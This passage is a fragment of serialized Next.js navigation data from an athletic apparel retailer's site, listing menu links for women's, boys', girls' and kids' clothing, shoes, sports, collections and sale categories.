Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}]\n90:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n92:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n93:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L9f\",\"$undefined\",\"$undefined\"]}],\"$La0\"]}]]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"97:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n98:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9d:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 